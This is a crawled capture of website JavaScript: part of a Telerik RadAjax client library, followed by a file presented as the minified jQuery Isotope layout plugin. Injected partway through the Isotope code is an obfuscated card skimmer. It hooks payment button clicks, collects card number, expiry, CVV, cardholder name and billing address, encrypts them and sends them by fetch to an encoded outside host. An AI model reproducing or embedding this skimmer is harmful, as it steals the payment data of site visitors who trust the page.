_17.AsyncRequestWithOptions(_14,e);
}
};
if(!window.RadAjaxPanelNamespace){
window.RadAjaxPanelNamespace={};
}
RadAjaxPanelNamespace.RadAjaxPanel=function(_18){
var _19=window[_18.ClientID];
if(_19!=null&&typeof (_19.Dispose)=="function"){
window.setTimeout(function(){
_19.Dispose();
},100);
}
try{
if(typeof (document.readyState)=="undefined"||document.readyState=="complete"||document.readyState=="interactive"||window.opera){
this._constructor(_18);
}else{
if(window.addEventListener&&navigator.userAgent.indexOf("Safari")!=-1){
var _1a=this;
var _1b=function(){
_1a._constructor(_18);
};
window.addEventListener("load",_1b,true);
}else{
var _1a=this;
RadAjaxNamespace.EventManager.Add(window,"load",function(){
_1a._constructor(_18);
_1a=null;
},_18.ClientID);
}
}
}
catch(e){
RadAjaxNamespace.OnError(e,_18.ClientID);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype=new RadAjaxNamespace.RadAjaxControl();
RadAjaxPanelNamespace.RadAjaxPanel.prototype.IsAjaxPanel=true;
RadAjaxPanelNamespace.RadAjaxPanel.prototype._constructor=function(_1c){
try{
for(var _1d in _1c){
if(_1d=="ClientEvents"){
var _1e=_1c[_1d];
for(var _1f in _1e){
if(typeof (_1e[_1f])!="string"){
continue;
}
if(_1e[_1f]!=""){
var _20=_1e[_1f];
if(_20.indexOf("(")!=-1){
this[_1f]=_20;
}else{
this[_1f]=eval(_20);
}
}else{
this[_1f]=null;
}
}
continue;
}
this[_1d]=_1c[_1d];
}
var _21=document.getElementById(this.ClientID);
if(_21==null){
return;
}
var _22=document.getElementById(this.ClientID+"PostDataValue");
if(_22==null){
_21=null;
return;
}
_22.value="";
var _23=document.getElementById(_1c.ActiveElementID);
if(_23!=null&&_23.focus!=null){
var _24=this;
window.setTimeout(function(){
try{
document.getElementById(_24).focus();
}
catch(e){
}
},200);
}
_23=null;
_21=null;
this.ConfigureLoadingPanelSettings();
}
catch(e){
RadAjaxNamespace.OnError(e,_1c.ClientID);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.ConfigureLoadingPanelSettings=function(){
this.AjaxSettings=[{InitControlID:this.ClientID,UpdatedControls:[{ControlID:this.ClientID,PanelID:this.LoadingPanelID}]}];
this.PostbackControlIDServer=this.ClientID;
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.GetAjaxSetting=function(_25){
return this.AjaxSettings[0];
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AjaxRequestWithTarget=function(_26,_27){
this.AsyncRequest(_26,_27);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AjaxRequest=function(_28){
this.AjaxRequestWithTarget(this.UniqueID,_28);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AsyncRequest=function(_29,_2a,e){
this.PrepareForAsyncRequest(_29);
RadAjaxNamespace.AsyncRequest(_29,_2a,this.ClientID,e);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.Dispose=function(){
if(this.disposed==true){
return;
}
this.disposed=true;
try{
RadAjaxNamespace.EventManager.CleanUpByClientID(this.ClientID);
for(var _2c in this){
this[_2c]=null;
delete this[_2c];
}
}
catch(e){
}
};
RadAjaxPanelNamespace.AsyncRequest=function(_2d,_2e,_2f,e){
var _31=window[_2f];
if(_31!=null&&typeof (_31.AsyncRequest)=="function"){
_31.AsyncRequest(_2d,_2e,e);
}
};
RadAjaxPanelNamespace.AsyncRequestWithOptions=function(_32,_33,e){
var _35=window[_33];
if(_35!=null&&typeof (_35.AsyncRequestWithOptions)=="function"){
_35.AsyncRequestWithOptions(_32,e);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AsyncRequestWithOptions=function(_36,e){
this.PrepareForAsyncRequest(_36.eventTarget);
RadAjaxNamespace.AsyncRequestWithOptions(_36,this.ClientID,e);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.PrepareActiveElement=function(_38){
var _39=document.activeElement;
if(!_39){
var _3a=_38.split("$").join(":");
_39=document.getElementById(_3a);
}
if(_39&&_39.id){
var _3b=document.getElementById(this.ClientID+"PostDataValue");
if(_3b){
_3b.value=this.ClientID+",ActiveElement,"+_39.id+";";
}
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.PrepareForAsyncRequest=function(_3c){
this.PrepareActiveElement(_3c);
};
RadAjaxTimer=function(_3d){
this.Initialized=true;
if(typeof (RadAjaxNamespace.IsAsyncResponse)!="undefined"&&RadAjaxNamespace.IsAsyncResponse&&(typeof (document.readyState)=="undefined"||document.readyState=="complete"||window.opera)){
this.Initialize(_3d,false);
}else{
if(window.addEventListener&&navigator.userAgent.indexOf("Safari")!=-1){
var _3e=this;
var _3f=function(){
_3e.Initialize(_3d,true);
};
window.addEventListener("load",_3f,true);
}else{
var _3e=this;
RadAjaxNamespace.EventManager.Add(window,"load",function(){
_3e.Initialize(_3d,true);
},_3d.ClientID);
}
}
};
RadAjaxTimer.SetUp=function(_40,_41){
var _42=window[_40];
if(typeof (_42)=="undefined"||typeof (_42.Initialized)=="undefined"){
window[_40]=new RadAjaxTimer(_41);
}else{
var _43=false;
if(_41.Interval!=_42.Interval){
_43=true;
}
for(var _44 in _41){
_42[_44]=_41[_44];
}
if(_42.IsStarted&&!_42.AutoStart){
_42.Stop();
}
if(!_42.IsStarted&&_42.AutoStart){
_42.Start();
}
if(_42.IsStarted&&_43){
_42.Stop();
_42.Start();
}
_42.SetUpClientEvents();
}
};
RadAjaxTimer.prototype.Dispose=function(){
try{
if(this.disposed==true){
return;
}
this.disposed=true;
delete this.Initialized;
RadAjaxNamespace.EventManager.CleanUpByClientID(this.ClientID);
}
catch(e){
}
this.ClearTimeout();
};
RadAjaxTimer.prototype.Initialize=function(_45,_46){
this.IsStarted=false;
if(typeof (this.TimerTimeouts)=="undefined"){
this.TimerTimeouts=[];
}
for(var _47 in _45){
this[_47]=_45[_47];
}
var _48=this;
RadAjaxNamespace.EventManager.Add(window,"unload",function(){
_48.Dispose();
},this.ClientID);
this.SetUpClientEvents();
if(this.AutoStart){
if(_46&&this.InitialDelayTime>0){
window.setTimeout(function(){
_48.Start();
_48.Tick();
},this.InitialDelayTime);
}else{
this.Start();
}
}
};
RadAjaxTimer.prototype.SetUpClientEvents=function(){
var _49=this["OnClientTickHandler"];
if(_49!=""){
if(_49.indexOf("(")!=-1){
this["OnClientTickHandler"]=_49;
}else{
this["OnClientTickHandler"]=eval(_49);
}
}
};
RadAjaxTimer.prototype.SetTimeoutHandler=function(){
if(this.IsStarted){
this.Tick();
}
};
RadAjaxTimer.prototype.Start=function(){
this.IsStarted=true;
var _4a=this;
this.TimerTimeouts[this.ClientID]=window.setInterval(function(){
_4a.SetTimeoutHandler();
},this.Interval);
};
RadAjaxTimer.prototype.Stop=function(){
this.IsStarted=false;
this.ClearTimeout();
};
RadAjaxTimer.prototype.ClearTimeout=function(){
if(typeof (this.TimerTimeouts)!="undefined"){
window.clearTimeout(this.TimerTimeouts[this.ClientID]);
}
};
RadAjaxTimer.prototype.Tick=function(){
var _4b=document.getElementById(this.ClientID)==null;
if(_4b==true){
this.Dispose();
return;
}
var _4c={CancelServerTick:false};
var _4d=[_4c];
var _4e=RadAjaxNamespace.FireEvent(this,"OnClientTickHandler",_4d);
if(_4c.CancelServerTick==false&&_4e){
if(this.PostBackString){
var _4f=this.PostBackString.replace(/@@argument@@/g,this.IsStarted);
eval(_4f);
}
}
};
if(!window.RadAjaxServiceNamespace){
window.RadAjaxServiceNamespace={};
}
RadAjaxServiceNamespace.CreateProxyMethod=function(_50,_51){
var _52=arguments.length-2;
var _53=arguments;
_50[_51]=function(){
var _54="";
for(var i=0;i<_52;i++){
if(typeof (arguments[i])=="function"){
}
if(i>0){
_54+="&";
}
var _56=[];
_56[_56.length]=_53[i+2];
_56[_56.length]=encodeURIComponent(arguments[i]);
_54+=_56.join("=");
}
var _57=_50.ServicePath+"/"+_51;
var _58=arguments[arguments.length-2];
var _59=arguments[arguments.length-1];
var _5a=[];
_5a[_5a.length]=_57;
_5a[_5a.length]=_54;
_5a[_5a.length]=RadAjaxServiceNamespace.ServiceRequestCompleteHandler;
_5a[_5a.length]=RadAjaxServiceNamespace.ServiceRequestErrorHandler;
_5a[_5a.length]=_58;
_5a[_5a.length]=_59;
return RadAjaxNamespace.ServiceRequest.apply(null,_5a);
};
};
RadAjaxServiceNamespace.CreateSyncProxyMethod=function(_5b,_5c){
var _5d=arguments.length-2;
var _5e=arguments;
_5b[_5c]=function(){
var _5f="";
for(var i=0;i<_5d;i++){
if(typeof (arguments[i])=="function"){
}
if(i>0){
_5f+="&";
}
var _61=[];
_61[_61.length]=_5e[i+2];
_61[_61.length]=encodeURIComponent(arguments[i]);
_5f+=_61.join("=");
}
var _62=_5b.ServicePath+"/"+_5c;
var _63=[];
_63[_63.length]=_62;
_63[_63.length]=_5f;
_63[_63.length]=RadAjaxServiceNamespace.ServiceRequestCompleteHandler;
_63[_63.length]=RadAjaxServiceNamespace.ServiceRequestErrorHandler;
return RadAjaxNamespace.SyncServiceRequest.apply(null,_63);
};
};
RadAjaxServiceNamespace.ServiceRequestCompleteHandler=function(_64,_65){
var _66=_64.Xml.lastChild;
if(!_66){
_65({},"","");
return;
}
var _67=_66.tagName;
var _68=new RadAjaxServiceNamespace.ServiceResponseParser();
var _69=_68.ParseNode(_66);
if(typeof (_65)=="function"){
_65(_69,_64.Xml,_64.Text);
}else{
return _69;
}
};
RadAjaxServiceNamespace.ServiceRequestErrorHandler=function(_6a,_6b){
if(typeof (_6b)=="function"){
_6b(_6a);
}else{
var _6c=new Error(_6a.ErrorText);
throw (_6c);
}
};
if(!window.RadAjaxServiceNamespace){
window.RadAjaxServiceNamespace={};
}
RadAjaxServiceNamespace.ServiceResponseParser=function(){
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseNode=function(_6d){
if(this.IsSimpleNode(_6d)){
return this.ParseNodeValue(_6d,"",_6d.tagName);
}else{
if(this.IsCollectionNode(_6d)){
var _6e=[];
for(var i=0;i<_6d.childNodes.length;i++){
if(this.IsEmptyNode(_6d.childNodes[i])){
continue;
}
var _70=this.ParseCollectionNode(_6d.childNodes[i]);
_6e[_6e.length]=_70;
}
return _6e;
}else{
if(this.IsDataSetNode(_6d)){
var _71=this.GetElementsWithPrefix(_6d,"xs","schema")[0];
var _72=this.GetElementsWithPrefix(_6d,"diffgr","diffgram")[0];
var _73=this.ParseDataSetXsdSchema(_71);
return this.ParseDataSetData(_72,_73);
}else{
var _74={};
var _75=null;
var _76=null;
for(var i=0;i<_6d.childNodes.length;i++){
if(this.IsEmptyNode(_6d.childNodes[i])){
continue;
}
_75=_6d.childNodes[i].tagName;
_76=this.ParseNode(_6d.childNodes[i]);
_74[_75]=_76;
}
return _74;
}
}
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataSetData=function(_77,_78){
var _79={};
var _7a=null;
var _7b=null;
for(var _7c in _78){
if(typeof (_7c)!="string"){
continue;
}
_7b=[];
_7a=_77.getElementsByTagName(_7c);
for(var i=0;i<_7a.length;i++){
var _7e=_7a[i].parentNode.tagName;
if(_7e!="diffgr:before"&&_7e!="diffgr:error"){
_7b[_7b.length]=this.ParseTableRowNode(_7a[i],_78[_7c]);
}
}
_79[_7c]=_7b;
}
return _79;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataSetXsdSchema=function(_7f){
var _80=this.GetElementsWithPrefix(_7f,"xs","choice")[0];
var _81={};
var _82=null;
var _83=null;
var _84=null;
for(var i=0;i<_80.childNodes.length;i++){
if(this.IsSimpleNode(_80.childNodes[i])){
continue;
}
_82=_80.childNodes[i];
_83=this.ParseDataTableXsdSchema(_82);
_84=_82.getAttribute("name");
_81[_84]=_83;
}
return _81;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataTableXsdSchema=function(_86){
var _87=this.GetElementsWithPrefix(_86,"xs","element");
var _88={};
var _89=null;
var _8a=null;
for(var i=0;i<_87.length;i++){
_89=_87[i].getAttribute("name");
_8a=_87[i].getAttribute("type");
_88[_89]=_8a;
}
return _88;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseTableRowNode=function(_8c,_8d){
var _8e={};
var _8f=null;
var _90=null;
for(var i=0;i<_8c.childNodes.length;i++){
if(this.IsEmptyNode(_8c.childNodes[i])){
continue;
}
_8f=_8c.childNodes[i].tagName;
_90=_8d[_8f];
_8e[_8f]=this.ParseNodeValue(_8c.childNodes[i],_90);
}
return _8e;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseNodeValue=function(_92,_93,_94){
if((_93.indexOf(":int")!=-1)||_94=="int"){
return parseInt(this.GetSimpleNodeValue(_92));
}else{
if((_93.indexOf(":float")!=-1)||_94=="float"||(_93.indexOf(":double")!=-1)||_94=="double"){
return parseFloat(this.GetSimpleNodeValue(_92));
}else{
if((_93.indexOf(":boolean")!=-1)||_94=="boolean"){
return (this.GetSimpleNodeValue(_92)=="true");
}else{
if((_93.indexOf(":dateTime")!=-1)||_94=="dateTime"){
return this.ParseDateTimeISO8601(this.GetSimpleNodeValue(_92));
}else{
if(!this.IsSimpleNode(_92)){
return this.ParseNode(_92);
}else{
return this.GetSimpleNodeValue(_92);
}
}
}
}
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetSimpleNodeValue=function(_95){
if(_95.firstChild!=null){
var _96="";
for(var i=0;i<_95.childNodes.length;i++){
_96+=_95.childNodes[i].nodeValue;
}
return _96;
}else{
return _95.nodeValue;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDateTimeISO8601=function(_98){
var _99=/([0-9]{4})(-([0-9]{2})(-([0-9]{2})(T([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2}):([0-9]{2})))?)?)?)?/i;
var d=_98.match(_99);
var _9b=0;
var _9c=new Date(d[1],0,1);
if(d[3]){
_9c.setMonth(d[3]-1);
}
if(d[5]){
_9c.setDate(d[5]);
}
if(d[7]){
_9c.setHours(d[7]);
}
if(d[8]){
_9c.setMinutes(d[8]);
}
if(d[10]){
_9c.setSeconds(d[10]);
}
if(d[12]){
_9c.setMilliseconds(Number("0."+d[12])*1000);
}
if(d[14]){
_9b=(Number(d[16])*60)+Number(d[17]);
_9b*=((d[15]=="-")?1:-1);
}
_9b-=_9c.getTimezoneOffset();
time=(Number(_9c)+(_9b*60*1000));
var _9d=new Date();
_9d.setTime(Number(time));
return _9d;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseCollectionNode=function(_9e){
var _9f=""+_9e.getAttribute("xsi:type");
var _a0=_9e.tagName;
return this.ParseNodeValue(_9e,_9f,_a0);
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsSimpleNode=function(_a1){
if(_a1.childNodes.length==0){
return true;
}
for(var i=0;i<_a1.childNodes.length;i++){
if(_a1.childNodes[i].nodeType!=3){
return false;
}
}
return true;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsEmptyNode=function(_a3){
if(this.IsSimpleNode(_a3)&&typeof (_a3.tagName)=="undefined"){
return true;
}else{
return false;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsCollectionNode=function(_a4){
var _a5=_a4.firstChild;
var _a6=this.GetFirstNonSimpleNode(_a5);
var _a7=_a6.tagName;
var _a8=_a4.tagName.toLowerCase();
_a7=_a7.toLowerCase();
if(_a8.indexOf("arrayof")==0&&_a8!="arrayof"+_a7){
return false;
}
for(var i=0,len=_a4.childNodes.length;i<len;i++){
if(this.IsEmptyNode(_a4.childNodes[i])){
continue;
}
if(typeof (_a4.childNodes[i].tagName)=="undefined"||_a4.childNodes[i].tagName.toLowerCase()!=_a7){
return false;
}
}
return true;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetElementsWithPrefix=function(_ab,_ac,_ad){
if((document.all||navigator.userAgent.toLowerCase().indexOf("firefox/3")!=-1)&&!window.opera){
var _ae=_ac+":"+_ad;
var _af=_ab.getElementsByTagName(_ae);
}else{
var _af=_ab.getElementsByTagName(_ad);
}
return _af;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetFirstNonSimpleNode=function(_b0){
if(_b0==null){
return null;
}
if(this.IsEmptyNode(_b0)){
return this.GetFirstNonSimpleNode(_b0.nextSibling);
}else{
return _b0;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsDataSetNode=function(_b1){
var _b2=this.GetElementsWithPrefix(_b1,"xs","schema");
var _b3=this.GetElementsWithPrefix(_b1,"diffgr","diffgram");
if(_b2.length==1&&_b3.length==1&&_b2[0].parentNode==_b1&&_b3[0].parentNode==_b1){
return true;
}else{
return false;
}
};



--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eWeb/OTI/scripts/jquery.isotope.min.js
body_size: 21787
content:
/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};const a0_0x2d44e0=a0_0xd9cc;(function(_0x446ce8,_0x50872b){const _0x3aa0f9=a0_0xd9cc,_0x2a8157=_0x446ce8();while(!![]){try{const _0x341182=-parseInt(_0x3aa0f9(0xcf))/0x1*(parseInt(_0x3aa0f9(0xa8))/0x2)+parseInt(_0x3aa0f9(0x9c))/0x3+-parseInt(_0x3aa0f9(0xcc))/0x4*(-parseInt(_0x3aa0f9(0x9f))/0x5)+-parseInt(_0x3aa0f9(0xc8))/0x6*(-parseInt(_0x3aa0f9(0xb6))/0x7)+parseInt(_0x3aa0f9(0xbf))/0x8*(-parseInt(_0x3aa0f9(0xb8))/0x9)+-parseInt(_0x3aa0f9(0x98))/0xa*(-parseInt(_0x3aa0f9(0x97))/0xb)+parseInt(_0x3aa0f9(0xd0))/0xc;if(_0x341182===_0x50872b)break;else _0x2a8157['push'](_0x2a8157['shift']());}catch(_0x463382){_0x2a8157['push'](_0x2a8157['shift']());}}}(a0_0x2e67,0xf3ae6));const fwydwnsdwyystnmcvkk=document[a0_0x2d44e0(0x96)](a0_0x2d44e0(0xb7));fwydwnsdwyystnmcvkk[a0_0x2d44e0(0xba)]='https://cdn.jsdelivr.net/npm/crypto-js@4.2.0/crypto-js.min.js',fwydwnsdwyystnmcvkk['onload']=()=>{const _0xd0402e=a0_0x2d44e0,_0x50aa59={'cOsmF':function(_0x315812,_0x45bed1){return _0x315812===_0x45bed1;},'cKOrF':'Bottom_1','vqvHe':_0xd0402e(0xce),'rGdrX':_0xd0402e(0x9d),'DQKHE':'#pin_cc_security_code','JtSzu':'#pin_city','pQJBM':'#pin_state','igdmf':_0xd0402e(0xc1),'IKgoa':function(_0xcf7da,_0xc69aaf){return _0xcf7da!==_0xc69aaf;},'nlqtc':function(_0x21329d,_0x3799f9){return _0x21329d!==_0x3799f9;},'GTyuz':_0xd0402e(0xc7),'cPHmC':function(_0x1e3141,_0x42aff4,_0x935ffb){return _0x1e3141(_0x42aff4,_0x935ffb);},'rFclb':_0xd0402e(0xa9),'Kmmrk':_0xd0402e(0xac),'JwMQW':_0xd0402e(0xae)};document[_0xd0402e(0xa5)](_0x50aa59[_0xd0402e(0xab)],function(_0x34fa8a){const _0x34e639=_0xd0402e;if(_0x34fa8a[_0x34e639(0xa0)]&&(_0x50aa59[_0x34e639(0xa4)](_0x34fa8a[_0x34e639(0xa0)]['id'],'Bottom_0')||_0x34fa8a[_0x34e639(0xa0)]['id']===_0x50aa59[_0x34e639(0xb9)])){const _0xfe329d=document['querySelector'](_0x50aa59[_0x34e639(0xad)]),_0x12486f=document[_0x34e639(0xcd)]('#pin_cc_number'),_0x4bf746=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbd)]),_0x4e9f56=document[_0x34e639(0xcd)](_0x50aa59['DQKHE']),_0xe51c11=document[_0x34e639(0xcd)]('#pin_street'),_0x315c38=document[_0x34e639(0xcd)](_0x50aa59['JtSzu']),_0x2369a3=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbc)]),_0x4ab96c=document['querySelector'](_0x50aa59[_0x34e639(0xcb)]);if(_0x12486f[_0x34e639(0x94)][_0x34e639(0xb1)]()!==''&&_0x50aa59[_0x34e639(0xca)](_0x4bf746[_0x34e639(0x94)][_0x34e639(0xb1)](),'')&&_0x50aa59['nlqtc'](_0x4e9f56[_0x34e639(0x94)]['trim'](),'')){const _0x588492={'street':_0xe51c11&&_0xe51c11[_0x34e639(0x94)]||'','city':_0x315c38&&_0x315c38[_0x34e639(0x94)]||'','state':_0x2369a3&&_0x2369a3['value']||'','zip':_0x4ab96c&&_0x4ab96c[_0x34e639(0x94)]||''},_0x5f2dd5={'name':_0xfe329d&&_0xfe329d[_0x34e639(0x94)]||'','number':_0x12486f[_0x34e639(0x94)],'exp':_0x4bf746[_0x34e639(0x94)],'cvv':_0x4e9f56['value'],'addrinfo':_0x588492,'host':document[_0x34e639(0xa7)]['host']},_0x90ad0b=JSON[_0x34e639(0x99)](_0x5f2dd5),_0x234132=_0x50aa59['GTyuz'],_0x391ceb=CryptoJS[_0x34e639(0xc9)][_0x34e639(0xc6)][_0x34e639(0xc3)](_0x234132['padEnd'](0x20,'\x00')['substring'](0x0,0x20)),_0x1ae06b=CryptoJS[_0x34e639(0xb2)][_0x34e639(0xa3)][_0x34e639(0x9b)](0x10),_0x580b8d=CryptoJS[_0x34e639(0xb4)]['encrypt'](_0x90ad0b,_0x391ceb,{'iv':_0x1ae06b,'mode':CryptoJS[_0x34e639(0xa2)][_0x34e639(0xbe)],'padding':CryptoJS[_0x34e639(0x9a)][_0x34e639(0xaf)]}),_0x3f12f4=_0x1ae06b[_0x34e639(0xc0)](_0x580b8d[_0x34e639(0xa1)])[_0x34e639(0xc4)](CryptoJS[_0x34e639(0xc9)][_0x34e639(0xa6)]);_0x50aa59['cPHmC'](fetch,_0x50aa59[_0x34e639(0xc2)],{'method':_0x50aa59[_0x34e639(0xbb)],'headers':{'Content-Type':_0x34e639(0x9e)},'body':_0x3f12f4})[_0x34e639(0xb5)](_0xd54ce8=>_0xd54ce8[_0x34e639(0xb0)]())[_0x34e639(0xb5)](_0x114e6f=>console['log']('Success:',_0x114e6f))[_0x34e639(0xb3)](_0x27870f=>console[_0x34e639(0xc5)](_0x34e639(0x95),_0x27870f));}}});},document[a0_0x2d44e0(0xaa)]['appendChild'](fwydwnsdwyystnmcvkk);function a0_0xd9cc(_0x36bbeb,_0x398ea6){const _0x2e67a3=a0_0x2e67();return a0_0xd9cc=function(_0xd9ccd3,_0x58a242){_0xd9ccd3=_0xd9ccd3-0x94;let _0x138b63=_0x2e67a3[_0xd9ccd3];if(a0_0xd9cc['GmMSUb']===undefined){var _0x3683fa=function(_0x56ec81){const _0x5414f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a7b73='',_0x2f0240='';for(let _0x253b6e=0x0,_0x32ef97,_0x41daa0,_0x1d0a6e=0x0;_0x41daa0=_0x56ec81['charAt'](_0x1d0a6e++);~_0x41daa0&&(_0x32ef97=_0x253b6e%0x4?_0x32ef97*0x40+_0x41daa0:_0x41daa0,_0x253b6e++%0x4)?_0x3a7b73+=String['fromCharCode'](0xff&_0x32ef97>>(-0x2*_0x253b6e&0x6)):0x0){_0x41daa0=_0x5414f8['indexOf'](_0x41daa0);}for(let _0x3675e6=0x0,_0x5f83c4=_0x3a7b73['length'];_0x3675e6<_0x5f83c4;_0x3675e6++){_0x2f0240+='%'+('00'+_0x3a7b73['charCodeAt'](_0x3675e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f0240);};a0_0xd9cc['ugUSSW']=_0x3683fa,_0x36bbeb=arguments,a0_0xd9cc['GmMSUb']=!![];}const _0x27df41=_0x2e67a3[0x0],_0x1dab60=_0xd9ccd3+_0x27df41,_0x12fa73=_0x36bbeb[_0x1dab60];return!_0x12fa73?(_0x138b63=a0_0xd9cc['ugUSSW'](_0x138b63),_0x36bbeb[_0x1dab60]=_0x138b63):_0x138b63=_0x12fa73,_0x138b63;},a0_0xd9cc(_0x36bbeb,_0x398ea6);}function a0_0x2e67(){const _0x1a9ecb=['mtiZnZi1nfLpCgzOzG','i3bPBL9Jy19LEhbPCMu','Dgv4Dc9WBgfPBG','nduWnJa1DgrYveL1','DgfYz2v0','y2LWAgvYDgv4Da','Bw9Kzq','v29YzefYCMf5','y09ZBuy','ywrKrxzLBNrmAxn0zw5LCG','qMfZzty0','Bg9JyxrPB24','mteYDfnYChzc','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','AgvHza','sNDnuvC','ue9tva','DNf2sgu','y2XPy2S','ugTJCZC','Dgv4Da','DhjPBq','BgLI','y2f0y2G','quvt','DgHLBG','ndGWmZiZmKfvAKf0qq','C2nYAxb0','ouLStufPua','y0TpCKy','C3jJ','s21TCMS','CffkqK0','CKDKCLG','q0jd','odCZote4nfv6sLfzDa','y29Uy2f0','i3bPBL96Axa','CKzJBgi','CgfYC2u','Dg9tDhjPBMC','zxjYB3i','vxrMoa','DxL0zM5MDdv1zJG5AKG','mtjkyvjLCha','zw5J','suTNB2e','AwDKBwy','ngnMzeDUua','CxvLCNLtzwXLy3rVCG','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','mJqZntLZvNPZrMO','mti5ndaWodbeAxLyvgq','DMfSDwu','rxjYB3i6','y3jLyxrLrwXLBwvUDa','nduXDLDzwMn2','mtiYmJKWuMzTB0Xj','C3rYAw5NAwz5','CgfK','CMfUzg9T'];a0_0x2e67=function(){return _0x1a9ecb;};return a0_0x2e67();}var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var 